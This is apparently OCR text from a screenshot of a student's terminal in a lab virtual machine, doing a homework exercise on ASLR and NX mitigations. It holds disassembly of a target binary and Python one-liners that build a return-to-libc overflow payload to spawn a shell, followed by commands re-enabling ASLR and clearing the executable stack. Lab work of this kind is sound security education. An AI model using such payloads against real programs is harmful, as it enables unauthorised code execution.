 Ubuntu (Backup) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
11:28 PM
aslr_nx_mitigation
binaries
hw4
Home Desktop hw4
Places
Recent
p1
This
These
You c
adme.txt
adrien@adrien-VirtualBox: ~/Desktop/hw4
8048565: e8 56 fe ff ff call 80483c0 <puts@plt>
804856a: 8b 45 0c mov 0xc(%ebp),%eax
804856d: 8b 00 mov (%eax),%eax
804856f: 89 44 24 04 mov %eax,0x4(%esp)
8048573: c7 04 24 c0 86 04 08 movl $0x80486c0,(%esp)
804857a: e8 21 fe ff ff call 80483a0 <printf@plt>
804857f: c7 04 24 00 00 00 00 movl $0x0,(%esp)
8048586: e8 65 fe ff ff call 80483f0 <exit@plt>
804858b: 8b 45 0c mov 0xc(%ebp),%eax
804858e: 83 c0 04 add $0x4,%eax
8048591: 8b 00 mov (%eax),%eax
8048593: 89 04 24 mov %eax,(%esp)
8048596: e8 72 ff ff ff call 804850d <check_answer>
adrien@adrien-VirtualBox:~/Desktop/hw4$ ./find_var SHELL
0xbffff36b
adrien@adrien-VirtualBox:~/Desktop/hw4$ ./p1 $(python -c "print '\xd0\x83\x04\x0
8'*17+'\x7f\x85\x04\x08'+'\x6b\xf3\xff\xff'")
adrien@adrien-VirtualBox:~/Desktop/hw4$ ./p1 $(python -c "print '\xd0\x83\x04\x0
8'*17+'\x7f\x85\x04\x08'+'\x6b\xf3\xff\xbf'")
adrien@adrien-VirtualBox:~/Desktop/hw4$ echo 2 | sudo tee /proc/sys/kernel/rando
mize_va_space
2
adrien@adrien-VirtualBox:~/Desktop/hw4$ execstack -c p1
adrien@adrien-VirtualBox:~/Desktop/hw4$
" selected (154 bytes)
Right Ctrl